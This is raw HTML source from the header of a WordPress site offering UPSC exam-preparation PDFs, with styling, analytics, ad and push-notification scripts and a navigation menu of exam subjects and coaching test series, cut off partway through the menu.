0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-5c9a09e0{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-5c9a09e0:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-query-page-numbers-adda28f3{align-items:center;column-gap:5px;display:flex;justify-content:center;row-gap:5px}.gb-query-page-numbers-adda28f3 .page-numbers{background-color:var(--color-background);color:var(--background);display:inline-flex;text-decoration:none;line-height:1;font-size:14px;border-radius:5px;padding:10px}.gb-query-page-numbers-adda28f3 .page-numbers.current{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.gb-query-page-numbers-adda28f3 .page-numbers.dots{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.gb-query-page-numbers-adda28f3 .page-numbers:is(:hover,:focus){background-color:var(--color-background-hover)}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--background);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--text-1);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--text-1);}.slideout-navigation button.slideout-exit{color:var(--text-1);padding-left:22px;padding-right:22px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:36px;width:auto;}.navigation-branding .main-title{line-height:36px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5MCC49WF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["upscpdf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MCC49WF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://upscpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://upscpdf.com/wp-json/wp/v2/categories/31165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upscpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="hide_anything_css"></style><!-- LaraPush Push Notification Integration by Plugin -->
<script src="https://cdn.larapush.com/scripts/popup-4.0.0.min.js"></script>
<script>
    var additionalJsCode = "function LoadLaraPush(){ if (typeof LaraPush === \"function\") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();";
    eval(additionalJsCode);
</script>
<!-- /.LaraPush Push Notification Integration by Plugin -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7086911681601481&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=32%2C28&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=192%2C168&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=180%2C158&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=270%2C236&#038;ssl=1" />
		<style id="wp-custom-css">
			.site-header, .main-navigation {
  position: sticky;
  top: 0;
  z-index: 9999;
  background: #ffffff;
}

/* --- Logo and Retina Logo Resize --- */
.site-logo img {
  max-height: 60px !important; /* yahan apni pasand ka size rakho */
  height: auto !important;
  width: auto !important;
}

/* Retina logo ke liye bhi same sizing apply hogi */
.site-logo a img {
  max-height: 60px !important; /* is value ko apne hisab se kam ya zyada kar sakte ho */
  height: auto !important;
}


.navigation-search {
    order: 99; /* icon ko sabse last me bhejta hai */
    margin-left: 10px;
}

		</style>
		</head>

<body class="archive category category-upsc-ias category-31165 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-left slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://upscpdf.com/" rel="home">
						<img  class="header-image is-logo-image" alt="UPSC PDF" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1 1x, https://upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg 2x" width="1280" height="256" />
					</a>
				</div>			</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://upscpdf.com/" title="UPSC PDF" rel="home">
							<img src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" alt="UPSC PDF" class="is-logo-image" width="1280" height="256" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-upsc-pdf" class=" menu sf-menu"><li id="menu-item-77684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li id="menu-item-24493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li id="menu-item-24496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li id="menu-item-24498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li id="menu-item-24499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li id="menu-item-24500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li id="menu-item-24504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li id="menu-item-24505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li id="menu-item-24506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li id="menu-item-24501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li id="menu-item-24706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li id="menu-item-24503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li id="menu-item-24509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li id="menu-item-24507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li id="menu-item-24510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li id="menu-item-24512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li id="menu-item-24513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li id="menu-item-24514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li id="menu-item-24515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li id="menu-item-24516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li id="menu-item-24517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-24518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li id="menu-item-24520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li id="menu-item-24521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li id="menu-item-24522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li id="menu-item-24523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li id="menu-item-24524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li id="menu-item-24526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li id="menu-item-24527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li id="menu-item-24528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li id="menu-item-24529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li id="menu-item-24530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li id="menu-item-24531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li id="menu-item-24532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li id="menu-item-29497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li id="menu-item-29540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li id="menu-item-29544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li id="menu-item-29545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li id="menu-item-29546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li id="menu-item-29548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li id="menu-item-29550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li id="menu-item-29553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li id="menu-item-29555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li id="menu-item-29556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
